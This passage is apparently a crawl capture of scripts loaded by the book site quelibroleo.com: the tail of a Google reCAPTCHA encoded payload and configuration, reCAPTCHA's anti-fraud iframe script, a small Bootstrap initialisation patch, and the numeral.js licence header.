w58Pw6bClmRWwrEzHhgVw4nDs8KUw5bCjX3DqkxKcMOqe8K9wqjDosKww6YhByZMXjA7c8OvccKyMMOJGXLCsMKtecKQJMK8wrrDk1jCsgE3JWEGw4/Ct8OrGRLDicKAN0PCrsKbfRTDgg/Dn2nDhAfCmsKmwoUOw77CkVZFa3jDkMOgSsO8wqhKVVDDl8KMOCJZwqsiIRg8OFp0w7nCmsOgwoRbwqTCn8KHMcKeAMK8Dg/[base64]/Q8OGNMOQQMOlP8K1w7zCrh7DrxrDtsKBZkjCjVPCp8KSXcKjwp7ClMO6w6lmw67CiXIRW1LCjsKXw5TDvTHDnMO2wr85LsO8LMOPRsOCw5Fvw43DhEXDs1/Dul3CmgvDmTfDs8O5wqBZw7/Cj8KGwpxkwqtxwokawrQsw7/DqsKnczDDoBzCkQLCqcOCZsOPRcKcTsOoQsOEDcOfb1tOaB/Dh8KrDcOwwoU3HCQfOMOpwpliIsOSNcOCGMKKwpvDl8OvwqguesO5ICrCtQ/Dt3bCs23DpmYewokMVl44fsKcwpTDqH/CgQwKw6zCq0fDocOre8KfwqVwwoDDp8K6wqcTwqDCn8Kdw6lfw4pCwo/DkMKaw6PCsDvDlTrDgcOiVH7DjMOeEsOMwqrDoWbClMK6wpFYW8KYwrIPN8OALMKAw5IoKcOKw4PChcOqHhTChWjDo34Lwq42eX5MDSLDl1PCvMKvBQ8Lw6VOwpZ5w5PDgsK4wpMuFsKbw7hZw6Mbw6bCsx7CuHvCnMK3wqbCrHPCh8KdwonCmCPChMO0eMKdPx7Ctx/Co3/DksOoBFtfwpXDmcO4w4IGVRBcwobCqFzChcK6JiHCnMO7wrPCs8OBwr3DmsK9wpAXwqvCgHPCljjCu03DssKuBU3Dp8KLP8OdS8OVPlFQw7zCnXXDngtRw53CgsOgwrlWMsK+fHR/G8Otw6IwwqHCqMONN8KhRD98wo/Du1/[base64]/w50AJcK4fMOxw4zDmMKxw5RgwpHDkMKqTxUiQEJQw681Z2cXw7ozwqgLAVfCn8Ktw7YzwrICX2XCvsKDbx7CsA8Cwq3ChMK5axLDgjgowo3DsMK6w57DtMKmwosBwrh/RWhUC8Klw7PDrDTDjHUVRgXDnMOGRsOQwrHDl8Kkw4rCp8Kcw6fCj0p3wp5ADcKZWcOFw4XCpE4Dwr0NVcKsbcOuwo7Dg8OYwqkDOMKVwqFNJcOkUhFew7bCgcOIwqPDrV8VZ1BwTcKWwo/[base64]/[base64]/Uzx0wpDCusOTwrFtwpnCn1PDvhwWVsOywqoxGl8kBcKtZ8O9wo/[base64]/ClcKpXQUdw68HN8KzU8KjbAvCncKiwow7Pm3Dp8OnbsKlw495w4zDqj3CuDXDri9pw7sTwp7DnMOXwpI0NCrDtMKGwpXCpU9Tw6fDu8OPPsKIw4TCuSvDgsO8wrXCm8K4wqzDlMONwrTDjQnDkcOxw6J2UDxIwprCnMOKw7DDnD07OjvCpnhfWsKsL8O9w4/[base64]/DgsK+WgRvG8OIFAgPw4J5NXtXIcOlesORCFXCoC7Csg9mwqLCtk7DiAzCtTp3w4kMUjIHLcKGUcKuFhZZIWdgH8OlwrzCiRvDjsOFw6zDrWjDrcKawqwvJ1bCp8KlLMKFVGltw7FfwpbClsKmwqjCqMKsw5NOT8OKw58lb8OqGXF6ZETCsHbCrBjDr8KDwrjCicOhwo/CrS9BNsK3ZTbDt8O5wrFwZHHDj1bCoEbCp8K/[base64]/[base64]/[base64]/Cu8O3YzE4QE9QB8KLZsOdMirCljcfVcOlOMOPKH0Yw6bCu8K1dcOZw5xjTULDqEl9SXzDisOtw73DvnrClSjDvWHCnMKuNxdVDcK/[base64]/CtMKxdy3CrQJgUcOwfnLDt8KSwotHJsKlwrlFw4XDlMOrSQUzw4bDocKkOl8xw7DDoSzDsWTDmcO1McOvGwkdw4zDpSPDjAXDqzdrw4xSLMOewqbDmwgewotPwqQSaMOdwrAUGRfDgD7DmsK3wowcBsKDw5RPw4l/wqNvw5VKwr46w6/[base64]/DiMO1WBvChcO2X0vDh8OJU3xfDcOUesO3woHCvsOjw5jDukdDM3PDn8KuwpdmwonDlX7CuMOtw4/CvcKiw7ctw7/DrsKSGSTDlgRWBj/DqidUw5RaZ1XDlh3CmMKdVBfDgcKBwos5LhZZBcOPFsKZw4nDnMKgwq3CuRU+b0vDisOUOcKPwoJnSyHDn8K4wozCoBQ1dUvDucOHScOewpjCmyIdwq5swqzClsOXWMOKwprCiXLCnxIBw5DDok8QwrnDlMOswrPDicKtGcODwrbCgBfCtkrCvkdCw6/DqC7CvcK4FFwCYMOgwoPDkwQnZkLDg8K/T8OHwqnDt3fDpcO3GsKHB2puFsOCS8K6P3QYaMKPHMKywpfDm8Ofw4/DnFdAwqB6wrzDl8OTAcOMCMKMPcKdEcOaKMOow7vDtXDDkWbDhGs9esKmw5HCtcOAwojDncOkYsOvwpXDlXcbEWnDhSfDpUBPD8KnwoXDrDbDpiUrDsKxw7hRwpdkdB/Cgm1qQ8KiwovCqsOgw6F4KMKHOcKHwq9Kwpc+w7LDisKAwrheWkTDpcO+wrYjwp0cPcOie8Kiw6HDqCQNVsOtGMKEw4nDgMOnai8ww4zDhCHDrCrCli1SG1QpAxbDnMOvIC4WwoXCgmjCqV/CnsKTwqrDlsKocx7DgzHDg2B2VFTDunnCiinDv8OKG0vCpsKPw6DDlyNFw4dSwrHClBzCn8ORGsOSw4rDlMOcwo/CjFtvw4jDriFaw7rCrMKDwpHCsGwxwrXDtnbDvsKQNcKFw4LCm08mw7tzUlXCisKZwo0Cwrx5A2phw6XDnUVgwrVHwovDrCguPBU+w40dwo7CoHoWw6xOw6/Dm37DoMOzTsOew77DlMKxXsO3w5I0W8KGwpIPwrNew5fDrcODQFxuwq7ClsOxw50UwqjCjyPDh8KbNCjDnjFDwpfCpsKrw6hlw7NKNcKfTBhnCngSIMKFFMOVw6ljUQTDo8OafC/CosOEwqDDjsKXwqIvdcKgCMONAMOyQ1M2w7snDHDCvMK6w6U1w7cwTzcQwoTDlxbDsMOFw7hQwoBRTMOOPcKJwo47w5ggwpjDn07DvsKXOB1FwpfDiTbCh2vCqm7DnErDrRbCs8O6wph0dsORYHFLJMOTcMKdAARqJR/[base64]/Dh8KaU8Oww4QbRMK3w63Dn8K3bhLDu3XChcKHa8OAw6/CrVnCmTNMIsOBNsKZwrfDqz7CnsK7wovCvMOawrsNWyPCtsOfQWckRsO6w64uw7ggw7HDp1VDwrIdwp3CuzoLe1clLEjCq8OXZsKRWgAgw5p0Y8Otwq0mQsKIwoMqw7LDq10DXcKmPm8mfMKcM0jCg0PDhMOqVg/Clz8Gw6kNSBApwpTDjEvChA9nN3hbw6nDq2gbwqpCwqcmw5NMJcOlwr/DjUPCr8Ojw5/CtcK0w7sOJMKEw6sWw45zwoktV8KHBsO6w5TCgMKqw73DnkrCmMOWw6XDpsKUw6dUVWg3wpHDnHrDi8OaIV9kNsKuVRVtwr3DjsOMwojDug92wqY5w5JewpDDicKaJnN3w7nDlMOyQMOFw4ZzPSLCgcOiFgk7w4RmBMKTw6DDg3/Con3CnsOIM2bDgsOfw5nDmMOSaT3CkcOvw5MkN0TCi8Kcwr9Ww57CoHhnQlvDpSnCosO3ch7Cr8KqI0Z2EsKxLsKhC8OgwpNXwq3Ctmt/NsKDNcOKLcK+H8OPezDCi2HCgEPCgsKFIMOPZMKsw6JQKcKpKsO4w6sDwqg5WF8/P8KYfA7CqsOjwrHDoMKjwr3CisOrAMOYd8OOW8OnAsOmwq1ywp3CkhvCkGZ4YXHCpcOSYUbDhQ0EW0LDvVMZw480M8KkXGDCgTZCwp0YwrDDvj3DpsO4w45Uw58Dw74BVxrDscOswoNnV2BgwpnDqxTCm8OmIsOFZcOxw5jCoC9/A1ZCLizCj1jDmXvDjUnDuUtpWA4jSMKhHzHCokfCi2HDkMK/w4TDpMOTAcKJwp4IFsOoN8KKwpPCpWrCrz1FIMKowo0YU2tiH2sMHcKYHWrDrsKSw5I5w6EKwrJJBXLDgwvCjMK6w6HCuwJNw5TCkGpTw7vDvSLDihAAORbDkMKuw5DDq8Onwpl/w6jDpxTCisOkw5XCtG/Cnh3Cp8OlShhcG8OOwpF+wqTDh0hww7h8wo5KAsOpw6srSAjClcKwwq9Pw6cyOsOEN8KDwoNQwrU+w4hBwqjCuhbDq8OpZWHDvH10w6HDncKBw5xUD3jDrMKXw702wr4pXDXCu2Z0woTCsVUCwoscwpfCulXDgsKJZgMFwp0gw6AeW8OVwpZ5w6/Dv8KKLDcrNW4FQTQuDTTDqMO3BHEsw6/DsMOMw4TDo8O9w44hw4DCr8OtwqjDvMOiC3oow6R6W8OQw5/[base64]/CoMOBworDnMOOKcKJK8Okw5vDnwfCusKbw7lwaFYqwq7DpcOLNsO5EsKOWsKbw6Y4Vm5FWxoGRhnDpQPDhAjClMKnw6HDkTbDn8OnWsKtU8OqM2dBwpNPQ0Eew5MhwpnClcKlwoFJZQHCpMO3wq7Di13DmMOrwqcRUMO/woQyJsONexnCgSxdwrFVal7DngrDjBjCvcO/[base64]/CmnfCqcKKDcKIw5Mxw6XDvsOew4kDN8KmAcOzw6LCjgBENjPDiArCoXfDucKxdsOiLygFw513P2PCmsKANMKtw58owqVTw48xwpTDrsKjwprDlmYXBlHDjMOfw6/[base64]/acOKw7rCoUwrwo1JLjNswrjCsEfDvcKscMOuw4nDsiIPcC3DgDlQZ3nDrE93w40hbsKdwpFCRMKlwr4Xwps/[base64]/wpUowq0Sw5ViHcOfEUDCisKBEMKSdlhZwrTCiALCgsOgw4EGw40EYcKvw61Vw7xowojDkMOEwo0yOlNyw4/DjcKRYsK3Ww/CkBNPwr7Cn8KAw6kbSC5kw5nCosOaKw0Ywo3Di8KndcOaw4/DvF1kWWvCvcOvccKSwp3DmBfDl8OwwobCuMKTXQMgNcK5wp0Qw5nCg8KGwrnDuDDDrsKLw61sZMOlw7BwDsKow45WL8KEXsKLw5Qna8KqZsKcw5PDmnMyw4F4wq8XwrIrHMO0w7hjw4A8wrZiw6bCvMKWwqVQTSzDtcKJwplUasKkwpwLwpQpw57Cnl/Cr3FZwo3Di8OMw45uw6oTMcKtdsKVw7XCuSbCpEPDm1vDt8K2QMOdQMKvHMKMGsOsw5Jpw5fCi8O6w6jCjcKHw6zCtMOlEQF0wrskd8OSH2rChcKySUbCp1Q8WMOlRMK3XMKcw6kiw6gKw4IPw5poAV0CQzbCtGROwqvDpcKhIBjDmAzCiMO4wpJ7w5/[base64]/CuhpQA8K9GMOow4VowoBZwqcYw67DhgAIwpdkbQp/ccK3fcOQw53CtGUMeMKdIXlQeTlTLEIZw6TClcOsw4cPwrVaaAM6b8KQw4c3w5kDwoTChCdYw5PCqWI5w77ClCoQPAw2fQtZZn5iwqQ3S8KTasK0IzzDiXPCusKIw584TR/DmmkhwpPCoMKJw5zDm8KTw4fDu8O9wqsEw5XChW7CgcOsaMO8wp5zw7p0w4l1WcOzZU/CphJRw6TCgcOjT0HCgzddw7ohEMOhwq/DrlHCtsOTUCDCucKxf2DCncOKPDbDmg3DpzE3McK6w6Mgw4/DuC7CtsKGw7jDtMKaYMOiwrVsw53CtMOCwoEcw5rCmcK1dMOKw444YcOORh5Sw43CkMKMwosNKCbCuW7ClHFFaikfw63CvcK+w5zDrsKMfsOSw53DrhVlBcK6wqxMwrrCrMKMOB/CgMKBw5rClQsnwrTCpltBw5wwN8KYwrt/PsOrZsKsAMOqM8Oiw7HDgzjCmcOJWjMyPHzCrcKfbsKFTXMBGkMHw7Z9w7VpZMObwpw6MhEmHMKIQcOSw5PDpyrClMKMw6LCni3DgBrDi8K8A8O2wr5tW8KlX8KrShfDisOXw4PDum1BwrjDv8KGRRzDmMK5wojDgD/DnMKoblMZw6V8C8O5wqI7w5PDvxjDhBIde8OEwqUtJ8OwbkvCoClew6jCocKhEsKNwrLCgU/DvMOoKjPCnyXDlMOPEMOAAcOawq/DpcK8HMOrwqvCn8Kow4PCnDjDk8OBJXR8bWLCpk5cwoBswr4yw4jDoiVeNcKuTMO1D8O7wrMBacOQwpfChsKDIh7DnMKRw6shJcKFYX5NwpNEEsO4SBwRRAR2w7EaGDFUF8KUecOBRcOXwrXDkcOPw6hOw6A/WMOvwo1AFXMUworCi246JcKqYx0Rw6HDisKqw4VNw67CrMKUbMOkw4rDrjzCo8OHFMKQw6zDghrDqBfDnsODw64EwqDDqiDCssOKc8O9Q1DDicOcCMKDEMO/w5Mgw4xuw60qS0jChVLCrgbCiMOWJGF3IAzDq1sqwp99PSLCpcOmaB4AasKBw4hUwqjCpUnDmsOaw7Blw5rCl8O4wodiDMOAwr1Fw7HDpcOaK1HDlxbDmMO1wpVIZA/Co8ONGBfDvcOpEcKfRA0WdsKswqbDt8K1EX3CicOFwp02GxjDpMO7cHbCgcKBWhjCo8KGwoBtwr3CkE/[base64]/OsOQbsO3GMKyw5g9FMOCDMKCV8OgwqbCpMKPQQkqTj03Ci59w71Iw63DmsKjOsKGFgPCmcKQPF42U8KCNMOsw47DtcK/ThIhw7rCmiDCmHbCjMK6w5vCqgdDwrY6cDXDgUXDnMKNwr9JMSw+LBfDrnHCmCjCvMKtacKrwrfCryE9wrHCiMKZbcKLEcO4wqQZFMKxPUoFGsOwwrdvDgVFK8O/[base64]/Dg8OPwpZHwoU7wrgdw7fDuMO5w7HClSHDrSXCtcOGZMKJPjlCSmnDojzDhsKZPShVbh5nImjCgStudn03w4DCkcKtKMKIQCVLw6PDvFbDsibCgMOmw4HCvxIkaMOJwqknDsKPXSPCgkrDvsOaw7duwpTDo3bCosK3S0wbwqPDmcOoeMKRFcOjwp7DjELClW0nd3/CuMOlwpDDvMKwEFrDlMOgwpjCj0UDQWfCr8OJI8KSGzLDq8O0CsOlNH/DqsKeXsKjPB3CmMKmMcOcw5IKw5hwwoPChMOmM8K7w5cAw7RaY0/CusOpWMKCwrHCrMOpwoJkw67CucOvYXQ3wrbDr8OBwqxfw7/Du8Krw7s/wo/CinrDv2JNOABEw5YWwqnCu27CgSDCvG9Oa1cHXsOCEsOVwo3CjD/[base64]/DmRdhfwLCg8KTwoYzYMOuNip4NkdNwrRlwo/CuMOow5jDqxtXw63CqsOXwpjCvzEqXwpJwqnDuF5YwrcNHsK3QsOfZhlxw5jDpcOOTAAzaR7ClMORRhbDrsO9Sz1oZC02wp9/Cl7Dt8KJPMKJwqxxwoHCgMKsPEfDu0NkRHByGMO5wr/[base64]/DnC4kaknCnTUsw40QbRJ7C8KCwoPDgsOmwrTCqUbDsmDCjllvRsKPXsKYwp0WGkLCnl99w5lrwp7CgjZzwrnCqC3DiDgjVinDiQ3DpyN0w7oObcK/EcKHJH3DjsOiwrPCu8Kcwo3DocOcWsK1ScO/wqFawonDmcK2wqkbwpjDgsOLCXfChUgpwoHDvSXCnUvClMKEwpMwwo7CvErCmCdcK8Ovw4rClMOTWC7DjcOEwqc+wonCiHnCocOhfMK3woTDo8K6wocNQsOQOsO8w6rDpibCisOSwr7CvGzDnjgqXcO5R8KMdcKUw7oDwo/DmgcwNsOow6PCgnUCDMOCwqTDrsOHAsK3w4fDn8Okw7tSe1N8wpYPEsKRw67DoRMSwpvDkA/CkUHDvcK4w6U7cMOywrEILTVrwpPDsFFOCmodc8ORQ8OBVjTCj3jClmU9QjkMw7XCoFQ8AcK2N8OBRBXDo1BWdsK5w40gRMO5w6AhQsKLwozDkHIBdAxwAB5eE8KawrPDvsOnVcKyw4xTw4bCoz7Cny9Tw5PCm1/CkcKfwrVDwq/DiVbCh3Vlw6MQwrrDqG4Hw4cnwrnCvUXCvTV/[base64]/[base64]/w4NeCMKowqsnw7DCkzEbesOxPwdpZsOzwrTDpghAwptnFXfDlnfCklPCnzXDj8KJbcOmwqgrQ2M0w7RpwqtKwopqYG/CjsOnTjfDizZpIMKxw53DpjFTZSzDqT7CsMORwpghwplfCjRAIMKWwodawqZnw5toXz03dsOlwoMew6fDtcOQD8Oobm9md8OyHj5icm/DucOSIcONEMOjQcKPw4fClcOXwrc5w788w5/CtEFpSmpRwrDDg8KnwpJuw7M+UXojw7DDtELDgcOaYkHCoMOMw6/ConLCjVXDscKLAsOjasOoRMKcwp9KwrlUEVXCosOcecKtFCtVTcK7I8Klw7vCu8Otw5pKOmzCnsOkwo5uScOKw6fDnH3DqmZdwo8+w5QdwojChQ5Pw6DCrVvDnsOfGVwCL2wIw6DDh10vw6pBJg4ecgUDwoJBw73DvhzDmCrCr11kwrgYwoYhwqh/GsKiMWnDjkPDicKUwrVKREVow7nDsmwqX8OIUcKsIcKxEBEqasKQHjIRwpY1wqtld8OGwrnCqcK+GMO7w7DDmHV1EnPCk2rDoMKNR2PDgcOiYSV8CsOswqIKEB/DgwvDpmTClMKHU0fDs8OJw7wWUR0VMwXDoiTCjsKiBWhXwqtKJBrCvsKYwoxZwohmVcKawog1worCgsO5w6ExMF1IcBXDhMK4AB3ClsKPw4zCpcKBw5ZHIsOTU09dbTjDqcO+wp1KGUHClcKvwox7RhNnwpEzHE/DuQrDtFYcw4TDg0nClcK6I8Kww6Mbw5oKaR4Ecit4wrXDkRBNw4bCiQHCnwlURDfCm8K2YVnDisOyR8Olwr0kwonChnI+wrU0w4pyw7HCgMOIc0fCqcKvw6LDpC3Dk8Obw5jClcKLaMKPw7/[base64]/[base64]/[base64]/BGkheMOmUsOpe8Kxc8OcDAgBH0IuXMKIAggORifDvkZbw7ZbUCRKQsOqWFrCvU19w617w6ECT3p1w7DCo8KUeEhYw4lWw7NNw6TDvDPCp2/Cq8KKRifDgXzCqMO/IMKSw6EnfMKhOUTCh8KtwoDDoxjDrUHDhTlNworCqBjDmMOJScKIWTl/QirCksKmw7lEwq9JwoxDw6zCp8K6LMO2c8KOw7RnexcCVsO4S2sHwqwLBXcGwpg0wp1rSyIoCh1XwrnDkw7DulzDv8OrwqM4w6LCuRDDg8OiU33DtE5MwpnDujp6PQPDriRyw4zDonctwo/ChMORw4rDhA/CuivCumICVRZswozDtycnwoXDm8ODw5rDt1UwwoxaDBPDlxV6wpXDj8O3Fn7CmcONSC3CgUXCtMKyw57Dp8KewprDv8OGdV/ChcKgHhokPcOEwo/DmD4iQEoJLcKlAsKhKFXDkGbCtMOzZiPChsKLEMOlP8KmwpRsPsOXTcOvN2JVO8K3woZhbFLCpsOXCcOmBcOIDjTDgcOdw4vCqcOZM3vDoxRMw4gaw77DksKBw6R/wqNTwo3Cq8OMwrgNw4Yfw5BBw4rCp8KCw5HDpSfCkMOzZR/[base64]/CvFJkw67Cq0TDuAEIUCDDkRpVJcOnw4cXPA3CuMOIH8O9wpDCocKBwq7ClsOrwoYdwot5wonCsSgKJR5yPcKQwpdrw6NCwqlxwo/CscOeRMKbJcOXWwZsSlAywp1yEMKHH8OtQ8Ofw5QLw5x0w7PCsk9KUcO/w7HDp8OkwoU2wrbCu1fDu8OkR8KiIUM1clvDqMOiw4bDg8KDwoXCrT7Dhm8MwrUhVcK/wrrDiB/ChMK0UMKqdiPDocO3XFklwpXCr8Kcf3PDhDQ2wpvCjAsIPChhQm87wrxdX21jw6/CpFdGU1zCnF/CksO9w7lfw7jDn8K0RMOcwphPwrrCrw4zwpbCnxrDii1RwoM7w4BDbsO7NcOIYMOOwp5iw53Du2t2wpPCtAdrw7h0w4ocOcKNw4ReIcOccsO3wpweDcK6DTfCmyLCrMOZwo9gOsKgwpvDv2fCpcKXY8KiZcKKwrw9Hh0Cwo8xwoDCl8K+w5J+w7Z+a1ksNk/DsMKNVcOewrjCjcKSwqJcw6EUU8KNKHnCp8Olwp/CqcOGwqZFN8KcBAHCkMKywp/DnndnY8KdLSrCs3PCusOre2Y/w5xlMsOZwojCilMoD3xFwrjCnk/Ds8KKw5HCtRvCvsOaDBvCsmFyw5drw7XDkWDDrcOdwo7CoMK+a09jPsK7cncGwpHDhsO7fn4xw65Lw6/CgcKFWQUuGcOHw6YyLMKDZhRxw4zDkMOewqNuQcK+eMKfwqIHw54DecKiw7Mww4LCq8OKGk7Cq8KVw4Vqwr5Yw4fCusKnE1FaBsOIA8KoMWrDpAHDkcKlwqoYwqxUwp/CgGp+bmnCisOwwqTDvMKOwr/Crz4CFUYDwpYfw6zCvh1HDGfCtljDjcOEw5jDtgrCn8OmJUvCvsKGeSzDp8O5w60HWMOdw57CrVfDs8OVPMKOPsO5wojDjW/CvcKkW8KXw5jDkRJ3w6xrdcOWwrfDh0Atwr4CwqHCpmrCtSNOw6rDkmnDuS5VEcKWFjjCi1B7FsKpECw4KMOENMKBUwXCoSPDj8OBYWpCwrN0wpADFcKewrPCqMKfYmLClMOZw4hfw7Qnwq5jQVDCicKowqQhwpXDggnCgiPChsOfPMO/Tw0mcTNSw6bDlwMsw4/DnMKnwp3DjiJKORTCusO5GsKrwr98VXglEMK/OMOjMSRtfH3DoMOBR3VSwqkbwpwKFcOUw5LDnsKlPcO2w5sBF8KYw7/Cq07DlE1SFQt+EcOew40Ew7RTb30Qw53DlRTCiMO8CcKcaRfCj8Olw4lfw7hMY8OsLC/DkHrCssKfwr94VcO6YkMJwoLCpsOww7xrw4jDhcKeRsOzNh19wqBNBy5Ewphvw6fCiRXDqjPDgcKfwqfDp8KpLDPDgcOAUEpiw53CiRslwrM5EA1Dw5fDnsOIwrbDosKHY8KSwpLCm8OmeMOLasOyW8O/wpAjbcOPNcKTE8OeE3nCl37CkzPDo8ONPBrCrcKSe03Ds8OwGsKLesKFGsO7w4HDmTXDpMOJwpoUFMO8QsOcF3QpdsO9woDCh8K+w7o5w53DkiDClMOpBS/[base64]/wqUhwqg+w7DDkRLCgsK1w64Jw4zCqcKfw48QXRTChWLCgcOPw5FHw5nDvGbCl8O5wp7CpmZ5BMKRwpBlw5FMwq9kSHXDgFhFWyrCrMOhwo3CnEVhwo4Ow7oHwqzDusOTbcKUGl/DkcO2w5TDv8OQOsKmRwjDkCVaSsO0NHBZwp7DkELDisKEwqN4E0Edw6gnwrfCtMOVwr/Dj8K3w7knOMO+w65EwpXCtMKuPsK9wokvT1TCjTDCisOkwoTDj3YMwr5HR8OSw7/DpMKTXcOkw6JSw5TDqnU5BiEtAyssLAjDpcOewrZ0CXHDgcOgbRjDhV8VwrfCncKew53ClsKua0Fle1EpbG8+N0/DsMOgehEAworDngDDlcOXDlh9wosHwphZwr7DssKVwoZyPENIJsKEfCM8wo4cecKDfQLCqsOuwoZMwqjDmMKycsOhwpfDtFTDqFlYw5LCoMOYw4HCqnTDssOhwoPCgcO+CsO+FsK/[base64]/X8KPwq7CqhQMw6Y1wo3ChSIow4tyw7bCqcOVBhbCgC0SEsO1wrVKw5U/w7LCqFfDn8KowqU/GHBPwpgpw41zwoUoSlRhwoHDpMKrDsOVw4TCmywVw64zZ2lzw7LCi8OBw7NIw43DhUAOw4PDl1xgZMOjd8O5w7rCv35EwpHDiTQwDkbDujAOw5sQw4nDqRFowrkzNVHDi8KYwpnDvlbDtsObwroqZsKRSMK9SD0+wrDDjA3CsMKdeGN7dAJofGbCnlsuW3U/w6djVwYwZMKKwrEfwo/CrcOJw5bDtMOLXilxwrvDgcOZH1tgw7HDt2BKR8KkCSd8HifCqsOlw5fCrsKCSMKsKR4Swr5ZDxHCksO8BzjCpMOXDcOwTG/Cj8KoKhIDGcONUHTCr8OkeMKNw6LCoB9Jw5DCrF4nOcOJD8O7Z3d8wrbCkR4Zw6sLPDJvKHxRB8OQZ0c4w64iw7fCqFByTwjDozTCtsOmYnAVwpN6woAjbMO0L3Yhw5nDjcK3wr05wpHDniLDucOlMEkZUTFOw4whRsOkw7/Drllkw43CnzlXJBfDlcKiw4/CnMOSwqUcwo3CnihdwqzCo8OHGsKLw50Rw5rDqnLDu8KMHh5oFMKpwr0MREM/[base64]/CkB3DjTtCw5ICwozCvsOuwrEGWWfDlcKYXzxxa1FHwrc/eyXCk8OadMKnWn9UwoRNwpVMAcOKUsKOw6HCkMKZw6nCuH0SY8KFRCXDhUQLIi0Pw5V/Z3Uga8K+Czlva1BxfkBkFR0LE8KoBSFWw7DDu27Dh8Okw6gCwqTCpwTDgCMsS8KIw67DhB9fAcOjK3nCscKywpoJw6/[base64]/Cs2F3w4Mfw7ZqwrzCuzBVYnPCrMKQw5A9wpXCosKcw5VGZWhNwrbCp8Ojwo/DucK0wqYxdsOUw5HDocKsEMOzdsOHUBMLBsOKworCrAEYw7/DmnQuwolmw4vDrCQKM8OaN8K2ZsOhXMO5w6NbB8OWDA/[base64]/wpspTMOqfcOoEQwCwphqwolmAynDjMOAAlhBwpLDszfCiHbDlFjClRXDt8O0w7dvwqhLw4phcDrCk2fDnS7Dm8OKa3kSf8OsU00yQl3DkVQtVwzCuWVMIcOMw54gLhA/dBzDhMOKAmx0wo/DkSjDp8Osw5AlCWfDvMKMOWzCpDs3TsK8ZnItw43DvHrDosO2w6puw6YdD8OMX0fCj8KXwqtwRXLDo8KVZibCl8KZA8Kxw43CiCkEw5LCpgJ9wrEkG8OIbn3DgEXCpg7Ct8KvacKOwo0CCMOOPMOWXcOBC8KSHVHCrDgCZsKxfcO7UjE1w5HDssOQw51QC8K/QCPDssKMw6DDsEd3eMKrwppMw55/[base64]/DhhHCoXkuwoFvwobChDvDtMKgTWLCglTClcOGwrrDu8KJS2vDl8Ksw54jwp/DhcK4w6rDsX5sCC8fw51HwrwKVgDDlwMRw4rDssO6KxtaMMKJwqnDs2BvwqQhW8O7wpVPQDDCv2TCmcKUScKKT2sLF8KrwpElwp7DhAFrBFwcADlDwqXDp1ZkwoEKwoRJElnDqcKRwq/DrBs9SsKGTMK6wqsXYiJcwp1KRsK/aMOuVFRoYmrCr8Krw7rCn8Kdd8Orw47CgyY6wqfDnsKaXMKRwqBvwobCn0IZwp3DrsOLUcO2BMKlwpTCvsKdOcOGwrRfw4TDlMKRYxQhwrbCkSVLwp9Wbm0ewoXDlgzDoV/Dr8O3JlnCvsO3K0NTJXgnw7AxcgURWsO+b1FQH3cbKBNUAsObMcOpIsKDN8Oqw6A1FsKUecOtaWPDgMOcBwrDgzLDgsKMVsOuU0ZlTMKkMT/Ci8OCOMOKw5ZvPsOsakPDqFkJQ8OawpLDv1bCi8KME3MhFRrDmioOw6tCZsKew6/CoWp2w5pHwr/[base64]/VS4HPcKlw5bDqMO9B357PkdJw7g8RyPCl8KHYcOSwofCgcK0w6/DgsORQMKVIwPCpsKXEMOYGBPDiMKXw5lyw5PDocOGw6DDsBPCiy7DsMKVXSvDklzDlA98wo/CssOgw603wrLDjsK7LsK8wq/[base64]/ACHDtAwTS8KUw4PCjRF/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7241176,430],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Cv+wx80KGSMqPZ0cZGKtFjGvgfym8BJozJia4nrCfrc\\u003d\x22,1,0,null,1,1762618009435,0,0,[200],null,[97,181,52,101,31],\x22RC-O-3P_cDoMjd51Q\x22,null,null,null,null,null,\x220dAFcWeA4zjHc84i0lB5T7ObqOlO0fSMTHBWFi1N-KfmlBxd0jhrQGSJnJd6XiQubHJQU8r0AdewJJ9XTsvHmwJKfGSbi5WP981A\x22,1762700809280]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="JiUB4vFnoDWQAeTPx-8Plg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762614413092');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://quelibroleo.com/js/bootstrap-patch.js
body_size: 367
content:
document.addEventListener('DOMContentLoaded', function() {
    // Parche para evitar errores de ScrollSpy y Modals
    if (typeof bootstrap !== 'undefined') {
        // Opcional: inicializar ScrollSpy si ya tienes elementos
        var scrollElements = document.querySelectorAll('[data-bs-spy="scroll"]');
        scrollElements.forEach(function(el) {
            try {
                new bootstrap.ScrollSpy(el);
            } catch(e) {
                console.warn('ScrollSpy inicialización ignorada:', e);
            }
        });

        // Opcional: inicializar modales si hay alguno activo
        var modals = document.querySelectorAll('.modal');
        modals.forEach(function(el) {
            try {
                new bootstrap.Modal(el);
            } catch(e) {
                console.warn('Modal inicialización ignorada:', e);
            }
        });
    }
});


--- FILE ---
content_type: application/javascript
request_url: https://quelibroleo.com/js/numeral/numeral.min.js
body_size: 4029
content:
/*! @preserve
 * numeral.js
 * version : 2.0.6
 * author : Adam Draper
 * license : MIT
 * http://adamwdraper.github.com/Numeral-js/
 */
